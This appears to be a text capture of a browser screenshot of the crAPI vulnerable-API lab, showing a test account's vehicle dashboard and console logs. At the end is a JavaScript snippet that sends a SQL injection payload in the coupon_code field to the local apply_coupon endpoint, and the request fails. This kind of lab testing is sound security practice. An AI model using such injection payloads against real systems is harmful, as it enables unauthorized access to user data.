 crAPI Dashboard Shop Community Good Morning, test!
Vehicles Details
VIN: 0VLS5887371K23Y2G
COMPANY :
MODEL :
FUEL TYPE : PETROL
YEAR : 2026
W 3rd St
E 3rd St
160
69
El Caballo de Óro
W 2nd St
Drop the H
Brewing Company
W 1st St
W 1st St
W 1st St
S Walnut St
W Euclid St
E Euclid St
S Catalpa St
S College St
Cocobros Detailing
W Kansas St
E Kansas Ave
Braum's Ice Cream
& Dairy
Google
E Forest St
Ramsay St
W Park St
Refresh Location
next ▸{type: 'VALIDATE_ACCESS_TOKEN', payload: {…}} index.ts:39
validateAccessToken invoked fn ▸{type: 'VALIDATE_ACCESS_TOKEN', payload: {…}} userSaga.ts:50
authInterceptor ▸{type: 'FETCHING_DATA', @@redux-saga/SAGA_ACTION: true} index.ts:28
fetchedDataAction ▸{type: 'FETCHING_DATA', @@redux-saga/SAGA_ACTION: true} index.ts:30
next ▸{type: 'FETCHING_DATA', @@redux-saga/SAGA_ACTION: true} index.ts:39
ChatBot component initialized Bot.tsx:501
authInterceptor ▸{type: 'FETCHED_DATA', payload: {…}, @@redux-saga/SAGA_ACTION: true} index.ts:28
fetchedDataAction ▸{type: 'FETCHED_DATA', payload: {…}, @@redux-saga/SAGA_ACTION: true} index.ts:30
next ▸{type: 'FETCHED_DATA', payload: {…}, @@redux-saga/SAGA_ACTION: true} index.ts:39
authInterceptor ▸{type: 'FETCHED_USER', payload: {…}, @@redux-saga/SAGA_ACTION: true} index.ts:28
fetchedDataAction ▸{type: 'FETCHED_USER', payload: {…}, @@redux-saga/SAGA_ACTION: true} index.ts:30
next ▸{type: 'FETCHED_USER', payload: {…}, @@redux-saga/SAGA_ACTION: true} index.ts:39
GET http://localhost:8888/%F0%9F%A4%96 404 (Not Found) %F0%9F%A4%96:1
authInterceptor ▸{type: 'FETCHED_DATA', payload: Response, @@redux-saga/SAGA_ACTION: true} index.ts:28
fetchedDataAction ▸{type: 'FETCHED_DATA', payload: Response, @@redux-saga/SAGA_ACTION: true} index.ts:30
next ▸{type: 'FETCHED_DATA', payload: Response, @@redux-saga/SAGA_ACTION: true} index.ts:39
authInterceptor ▸{type: 'FETCHED_VEHICLES', payload: Array(1), @@redux-saga/SAGA_ACTION: true} index.ts:28
fetchedDataAction ▸{type: 'FETCHED_VEHICLES', payload: Array(1), @@redux-saga/SAGA_ACTION: true} index.ts:30
next ▸{type: 'FETCHED_VEHICLES', payload: Array(1), @@redux-saga/SAGA_ACTION: true} index.ts:39
Running with experiment IDs: ▸[106288168] main.js:313
▸GET https://maps.googleapis.com/maps/api/mapsjs/gen_204?csp_test=true net::ERR_BLOCKED_BY_CLIENT main.js:343
(async () => {
const token = prompt("Paste your local crAPI test-account JWT");
const r = await fetch("http://localhost:8888/workshop/api/shop/apply_coupon", {
method: "POST",
credentials: "omit",
headers: {
"Content-Type": "application/json",
"Authorization": `Bearer ${token}`
},
body: JSON.stringify({
coupon_code: "'; SELECT number FROM user_login WHERE email='test@example.com",
amount: 75
})
});
console.log("HTTP:", r.status, r.statusText);
console.log("Response:", await r.text());
})();
▸Promise {<pending>}
▸POST http://localhost:8888/workshop/api/shop/apply_coupon 400 (Bad Request) VM1298:3
HTTP: 400 Bad Request VM1298:15
Response: {"message":"Coupon not found"} VM1298:16